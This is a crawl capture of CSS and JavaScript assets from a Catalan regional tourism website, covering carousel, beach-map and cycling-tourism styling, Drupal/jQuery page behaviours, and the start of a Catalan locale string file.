}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:after {
  font-family: "costadaurada";
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  margin-left: .2em;
  content: '\e817';
}

.pl-pd-0 {
  padding-left: 0;
  padding-right: 0;
}
/* END - Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */

.node-type-destacats-turistics-en-familia .destacats-turistics-title-body-node h3{
	font-size: 1.875vw;
}
.node-type-destacats-turistics-en-familia .activities-entity-ref, .node-type-destacats-turistics-en-familia .destacats-turistics{
	padding: 0;
}
.mb80px{
	margin-bottom: 80px;
}
@media (max-width: 768px){
	.region-highlighted .block-menu-block .menu li {
		margin-bottom: 5px;
		display: list-item;
	}
	.region-highlighted .block-menu-block .menu li{
  	border: 2px solid #E52705;
    padding: 10px;
    border-radius: 5px;
	}
	.region-highlighted .block-menu-block .menu li div {
    display: inline;
  }
  .region-highlighted .block-menu-block .menu li a{
    border: none;
  }
  .region-highlighted .block-menu-block .menu li a.active{
    background: inherit;
    color: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active{
    background: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active a{
    color: white;
  }
}
@media (min-width: 768px){
 .region-highlighted .block-menu-block .menu li{
    padding: 10px 0;
  }
  .region-highlighted .block-menu-block .menu li a{
    padding: 6px 20px;
  }
}
.cicloturismo-wrapper{
	text-align: center;
}
.cicloturismo-wrapper .cicloturismo-descargar-titulo{
	font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.cicloturismo-wrapper .imagen-descarga{
	margin: 30px 0 50px 0;
}
.cicloturismo-wrapper .link-descarga{
	text-decoration: underline;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo{
	margin: 30px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding: 30px 0;
	margin-bottom: 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo{
	margin: 40px 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
	width: 15%;
	padding-right: 2%;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
	width: 30%;
}
@media(max-width:767px){
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
		width: auto;
	    display: block;
	    margin: 0 auto;
	    padding-right: 0;
		margin-bottom: 20px;
	}
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
		width: auto;
	    display: block;
	    margin: 0 auto;
	}
}

@media (min-width: 785px) {
  .node-type-home.clippath-support.front .view-id-carousel_home {
    position: relative;
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before, .clippath-support.front .view-id-carousel_home:after {
    content: " ";
    display: block;
    width: 100%;
    height: 20px;
    position: absolute;
    z-index: 9;
    left: 0;
    transform: scale(1);
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before {
    -webkit-clip-path: url(#franja-top);
    clip-path: url(#franja-top);
    background: url('[data-uri]');
    background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
    background: -moz-linear-gradient(left, #fdfdfc, #f2eae0);
    background: -webkit-linear-gradient(left, #fdfdfc, #f2eae0);
    background: linear-gradient(to right, #fdfdfc, #f2eae0);
    top: -20px;
  }
}
.node-type-home #block-system-main .node-home{
  padding: 0;
}
.view-id-carousel_home .slide__description{
  position: relative;
}

.view-id-carousel_home .slide__caption{
  padding: 0;
}
.view-id-carousel_home .slick__slide{
  padding: 0 2.5px;
}
.view-id-carousel_home .slick__slide:hover .views-field-field-color-1 .field-content .colorfield-color-swatch{
  opacity: 0;
}
.view-id-carousel_home .views-field-field-imatge .img-responsive{
  width: 100%;
}
.view-id-carousel_home .views-field-field-link,
.view-id-carousel_home .views-field-field-link *,
.view-id-carousel_home .views-field-field-text,
.view-id-carousel_home .views-field-field-text .field-content,
.view-id-carousel_home .views-field-field-color-1,
.view-id-carousel_home .views-field-field-color-1 .field-content{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.view-id-carousel_home .views-field-field-link a{
  text-indent: -9999px;
  z-index: 999;
}
.view-id-carousel_home .views-field-field-text .field-content{
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-id-carousel_home .views-field-field-text .field-content *{
  color: white;
  z-index: 99;
}
.view-id-carousel_home .views-field-field-color-1 .field-content .colorfield-color-swatch{
  width: 100% !important;
  height: 100% !important;
  opacity: 0.6;
  transition: opacity 0.2s ease;
}
.view-id-carousel_home .slick__arrow{
  height: 100%;
  margin: 0 2.5px;
}
.view-id-carousel_home .slick-arrow.slick-prev{
  display: block;
  height: 100%;
  background: linear-gradient(90deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow.slick-next{
  display: block;
  height: 100%;
  background: linear-gradient(270deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow::before{
  color: #fff;
}

/* Mapa platges i cales */

.view.view-map-beach.view-id-map_beach.view-display-id-block_map{
  display: flex;
  justify-content: center;
  height: 610px;
	gap: 10px;
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .view.view-map-beach.view-id-map_beach.view-display-id-block_map{
    flex-direction: column;
    align-items: center;
  }
}

.view-map-beach .view-filters{
	overflow-y: scroll;
	direction: rtl;
	overflow-x: hidden;
	padding-left: 15px;
	width: 400px;
}

.view-map-beach #views-exposed-form-map-beach-block-map{
	direction: ltr;
  width: 100%;
}

.view-map-beach #edit-title-select-wrapper{
	width: 100%;
}

.view-map-beach #edit-title-select{
  display: flex;
  flex-direction: column;
  gap: 12px;
}


.view-map-beach .form-item.form-item-title-select.form-type-radio.radio {
  border: 2px solid #dfd6d6;
	padding: 8px 20px;
	display: flex;
}

.view-map-beach .form-radio{
	display: none;
}

.view-map-beach .form-item.form-item-title-select.form-type-radio.radio:has(.form-radio:checked) {
	border-color: #FFA834;
}

.view-map-beach label {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px !important;
	width: 100%;
	padding: 0;
	white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.view-map-beach .views-submit-button {
	display: none;
}

.view-map-beach .municipi {
  font-size: 13px !important;
  color: #FFA834;
  font-weight: normal;
}

@media (max-width: 600px) {
  .view-map-beach .view-content{
    max-width: 90%;
  }

  .view-map-beach .view-filters{
    max-width: 90%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t6rqt4
body_size: 2641
content:
.front .field-name-field-home-block > .field-items > .field-item { width: 34%; }
.front .field-name-field-home-block > .field-items { display: flex; flex-flow: nowrap; width: 100%; justify-content: center; align-items: center; }

.front .field-name-field-home-block > .field-items .field-item img.img-responsive { object-fit: cover; min-height: 220px; }
.field.field-name-field-home-block.field-type-field-collection.field-label-hidden { width: 100%; position: relative; outline: none; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-items { display: table; width: 100%; height: 100%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item { display: table-cell; vertical-align: middle; text-align: center; padding: 0 12%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { font-size: 13px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { display: inline-block; width: 30%; text-align: left; font-size: 11px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { margin-bottom: 10px; font-size: 40px; font-size: 2.5vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 1.25vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 img { margin-right: 15px; }

@media (max-width: 767px) {
    .front .field-name-field-home-block > .field-items > .field-item { width: 100%!important; }
    .front .field-name-field-home-block > .field-items { flex-flow: wrap; }    
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 15px; }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text img { margin-right: 0.5em; max-width: 10vw; }
}

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t6rqt4
body_size: 21861
content:

(function ($) {
  
  // Colorbox iframe.
  var cboxOptions = {
    width: '95%',
    height: '95%',
    maxWidth: '640px',
    maxHeight: '390px',
    iframe: true
  }

  function cbox_resize() {
    /*
    $.colorbox.resize({
      width: window.innerWidth > parseInt(cboxOptions.maxWidth) ? cboxOptions.maxWidth : cboxOptions.width,
      height: window.innerHeight > parseInt(cboxOptions.maxHeight) ? cboxOptions.maxHeight : cboxOptions.height
    });
    */
  }

  $( document ).ready(function() {

    // Put title on video hover.
    if ($('.node-jornada .file-video, .ports-en-familia .file-video').length) {
      $('.node-jornada .file-video, .ports-en-familia .file-video').each(function() {
        var title = $(this).find('img').attr('alt');
        $(this).find('a.colorbox-iframe').append('<div class="image-cover"></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="play-video"><i class="icon"></i><div class="text">' + Drupal.t('Play video') + '</div></div>');
        $(this).find('a.colorbox-iframe .image-cover').append('<div class="title-hover">' + title + '</div>');
      });
    }

    // Ports en familia.
    if ($('.ports-en-familia').length) {
      if ($('.ports-en-familia .view-ports-en-familia.view-display-id-block').length) {
        $('.ports-en-familia .view-ports-en-familia.view-display-id-block .view-content').slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true
        });
      }
    }

    // Jornada.
    if ($('.node-jornada').length) {
      $('#navbar .menu.navbar-nav .item-1910').addClass('active-trail');
      // Move jornades menu to highlighted area.
      if (!$('.region-highlighted .view-jornada-slider.view-display-id-block_menu').length) {
        $('.view-jornada-slider.view-display-id-block_menu').addClass('block-menu-block').removeClass('view-jornada-slider').appendTo('#page > .highlighted').wrap('<div class="region-highlighted" />');
      }
      if ($('.node-jornada .view-jornada-slider').length) {
        $('.node-jornada .view-jornada-slider .view-content').slick({
          slidesToShow: 4,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true,
          responsive: [
            {
              breakpoint: 785,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 375,
              settings: {
                slidesToShow: 1,
              }
            }
          ]
        });
      }
    }

    if (typeof colorbox !== 'undefined') {
      $('.colorbox-iframe').colorbox(cboxOptions);
      $(window).resize(function() {
        cbox_resize();
      });
    }
    jQuery('.region-highlighted .block-menu-block .menu li a.active').parent().parent().addClass('hover-active');

	var cards = jQuery(".view-trip-ideas-content.view-id-trip_ideas_content .views-row");
	for(var i = 0; i < cards.length; i++){
	    var target = Math.floor(Math.random() * cards.length -1) + 1;
	    var target2 = Math.floor(Math.random() * cards.length -1) +1;
	    cards.eq(target).before(cards.eq(target2));
	}
/*
	jQuery('.vocabulary-tipus-d-experiencia img').each(function(){

		if(jQuery(this).attr('src') == 'https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjaments.jpg?itok=LDu36VrR'){
			var elemento = jQuery(this).parent().parent().parent().parent().parent();
			jQuery('.view-trip-ideas-main .row').append(elemento);
		}
	});
*/
	jQuery('.more-link').text(Drupal.t('Read more'));


    if (window.location.href.indexOf("/es/trip-idees/cicloturismo") > -1) {
jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESC&#193;RGATE AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank' class='link-descarga'>El dossier profesional de cicloturismo</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local")+ "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    }else if(window.location.href.indexOf("/trip-idees/cicloturisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESCARREGA&#8216;T AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank' class='link-descarga'>El dossier professional de cicloturisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/fr/trip-idees/cyclotourisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>T&#201;L&#201;CHARGEMENT ICI:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank' class='link-descarga'>Le dossier professionnel du cyclotourisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/en/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/de/trip-idees/radfahren") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/nl/trip-idees/wielersport") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/ru/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo''><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );    }

  });
  
  Drupal.behaviors.costadaurada = {
    attach: function (context, settings) {
      
      // HTML language.
      var lang = $('html').attr('lang');

      // Disable contextual menu (right click).
       $(document).bind("contextmenu", function(e) {
         e.preventDefault();
       });

      // External links in new tab.
      $("a[href^=http]").each(function(){
        if(this.href.indexOf(location.hostname) == -1) {
           $(this).attr({
              target: "_blank",
           });
        }
      });
      
      // Detect clippath support.
      if (Modernizr.svgclippaths) {
        $('body').addClass('clippath-support');
      }

      // Colorbox iframe.
      if (typeof colorbox !== 'undefined') {
        $('.colorbox-iframe', context).colorbox(cboxOptions);
        $(window).resize(function() {
          cbox_resize();
        });
      }

      // Trip idees content.
      if ($('.seccio-experiencias').length) {
      	$(".seccio-experiencias #content a[href^='/']").each(function() {
      		var $href = $(this).attr('href');
      		$(this).attr('href', $href + '#breadcrumb-anchor').click(function(e) {
      			e.stopPropagation();
      		});
      	});
      }

      /**
       * @see http://stackoverflow.com/a/11978996
       * Replace all SVG images with inline SVG
       */

      function svg2html() {
        var $img = jQuery(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');

        jQuery.get(imgURL, function (data) {
          // Get the SVG tag, ignore the rest
          var $svg = jQuery(data).find('svg');

          // Add replaced image's ID to the new SVG
          if (typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
          }
          // Add replaced image's classes to the new SVG
          if (typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass + ' replaced-svg');
          }
          // Remove any invalid XML tags as per http://validator.w3.org
          $svg = $svg.removeAttr('xmlns:a');

          // Replace image with new SVG
          $img.replaceWith($svg);

        }, 'xml');
      }

      jQuery('img[src$=".svg"]').each(svg2html);

      /**
       * Curve text
       */
      /*
      $('.taxonomy-term.list > h2 > a').each(function () {
        $(this).arctext({radius: 70, fitText: true});
      });
      $('.page-activitats .taxonomy-term.list-photo > h2 > a').each(function () {

        var radius = 0;
        if ($(this).text().length > 10) {
          radius = 70;
        } else {
          radius = 140;
        }
        $(this).arctext({radius: radius, fitText: true});

      });
      */

      /**
       * Select trick
       */
      /*
      $(window).load(function(){
    	  $('.form-select', context)
          .removeClass('form-select')
          .removeClass('form-control')
          .wrap('<div class="form-control form-select" />');
      });
      */
      
      /**
       * Checkbox trick
       */

      if (!$('.form-checkboxes', context).hasClass('label-processed')) {
        $('.form-checkboxes', context).addClass('label-processed').siblings('label').prepend('<span />');
      }

      var costadaurada_accommodation_filter = $('#costadaurada-accomodarion-filter', context);
      costadaurada_accommodation_filter.find('.form-submit').hide();
      costadaurada_accommodation_filter.find('.form-select').on('change', function () {
        costadaurada_accommodation_filter.delay(10000).submit();
      });


      //Responsive dropdowns
      $('.sidr-class-caret', context).on('click', function (e) {
        e.preventDefault();
        var link = $(this).parent();

        link.siblings('ul').slideToggle();
        link.parent().toggleClass('sidr-class-active-trail');
      });

      //Add extra content to the responsive menu
      var block_locale = $('#block-locale-language', context).clone();
      block_locale.attr('id', block_locale.attr('id') + '-2');
      block_locale.find('li').each(function () {
        $(this).children('a').text($(this).find('abbr').attr('title'));
      });

      $('#sidr-0 .sidr-inner').prepend(block_locale);

      var block_search = $('#block-search-form', context).clone();
      block_search.attr('id', block_search.attr('id') + '-2');

      $('#sidr-0 .sidr-inner').prepend(block_search);


      //Hover helper for block 3
      var image_field_block3 = $('.field-collection-item-field-home-block-3', context).find('.field-name-field-imatge');
      var block_3 = $('.group-block-3-wrapper', context);
      image_field_block3.on('mouseenter mouseleave', function (e) {
        block_3.toggleClass('hover');
      });
      block_3.on('mouseenter mouseleave', function (e) {
        image_field_block3.toggleClass('hover');
      });

      //Expandeix links toggle class
      $('.expanding-formatter-trigger > a').click(function () {
        $(this).toggleClass('expand-close');
      });

      if ($('body').hasClass('node-type-contact')) {
        $('.horizontal-tabs-list').appendTo('.highlighted').wrap('<div class="region-highlighted" />');
      }


      /**
       * Ajax news
       */
      $('.node-noticia-doumento.node-teaser', context).each(function(){
        var node_inner = $(this);
        var node = node_inner.parent();
        var nid = node_inner.data('nid');
        //var links = node_inner.find('.field-name-field-page-images, .field-name-title, .field-name-node-link').find('a');

        var close_link = $('<a href="#" class="close-link" title="Tanca" rel="no-follow"><i title="icon-cancel" class="icon fontello icon-cancel" aria-hidden="true"></i></a>').hide();
        close_link.on('click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/teaser',
            success: function(result){
              node.children('.node').replaceWith(result);
              close_link.hide('fade');
            }
          });
        });
        node.prepend(close_link);

        node.delegate( '.field-name-field-page-images a:not(.colorbox), .field-name-title a, .field-name-node-link a', 'click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/full',
            dataType: 'html',
            success: function(result){
              node.children('.node').replaceWith(result);
              console.log(node.find('img[src$=".svg"]'));
              node.find('img[src$=".svg"]').each(svg2html);
              node.find('.field-name-field-page-images a.colorbox').colorbox();
              close_link.show('fade');
            }
          });
        });

      });


      // Tooltips.
      $('.allotjament-tooltip').tooltip().click(function(e){
        e.preventDefault();
      });

      // Footer menu toggle.
      var footerMenuToggle = $('<span class="toggle" />');
      footerMenuToggle.click(function(e){
        $(this).toggleClass('expanded').parent().siblings().toggleClass('slide-up');
      });

      $('.footer-left, .footer-middle, .footer-right', context).find('.block-title').append(footerMenuToggle).siblings().addClass('slide-down').addClass('slide-up');
      
      // Hide empty field-groups.
      $(".field-group-div").not(":has(.field)").remove();
      
      //Anchor on Queixes i suggeriments
      var groupQueixes = $('.group-queixes');
      if(groupQueixes.length > 0){
	    //groupQueixes.attr('id', 'queixes-suggeriments');
    	//$('.horizontal-tab-button-2').find('a').attr('href', '#queixes-suggeriments');
    	$('.horizontal-tab-button-2').find('a').click(function(){
          var topPosition = groupQueixes.offset().top;
          $("html, body").animate({ scrollTop: topPosition }, "slow");
    	});
      }
      
      //Anchor on activity term > no results
      $(window).load(function(){
	    var activityTermNoResult = $('.view-activity-term').find('.view-empty');
        if(activityTermNoResult.length > 0){
    	  var activityTermNoResultTopPosition = activityTermNoResult.offset().top;
          $("html, body").animate({ scrollTop: activityTermNoResultTopPosition }, "slow");
        }
      });
      
    }
  };


})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t6rqt4
body_size: 5792
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"Edit":"Edita","An AJAX HTTP error occurred.":"Hi ha hagut un error HTTP d\u0027AJAX.","HTTP Result Code: !status":"Codi de resultat HTTP: !status","An AJAX HTTP request terminated abnormally.":"Una petici\u00f3 HTTP d\u0027AJAX ha acabat de forma anormal.","Debugging information follows.":"A continuaci\u00f3 hi ha informaci\u00f3 de depuraci\u00f3.","Path: !uri":"Cam\u00ed: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Next":"Seg\u00fcent","Status":"Estat","Cancel":"Cancel\u00b7la","Remove":"Suprimeix","Disabled":"Inhabilitat","Enabled":"Habilitat","Size":"Mida","none":"cap","Save":"Desa","Default":"Per defecte","Sunday":"diumenge","Monday":"dilluns","Tuesday":"dimarts","Wednesday":"dimecres","Thursday":"dijous","Friday":"divendres","Saturday":"dissabte","Add":"Afegeix","Filename":"Nom de fitxer","Configure":"Configura","All":"Tot","Done":"Fet","N\/A":"No aplica","OK":"OK","This field is required.":"Aquest camp \u00e9s obligatori.","Prev":"Ant.","Mon":"dl.","Tue":"dt.","Wed":"dc.","Thu":"dj.","Fri":"dv.","Sat":"ds.","Sun":"dg.","January":"gener","February":"febrer","March":"mar\u00e7","April":"abril","May":"maig","June":"juny","July":"juliol","August":"agost","September":"setembre","October":"octubre","November":"novembre","December":"desembre","Show":"Mostra","Key":"Clau","Select all rows in this table":"Selecciona totes les fileres d\u0027aquesta taula","Deselect all rows in this table":"Deselecciona totes les fileres d\u0027aquesta 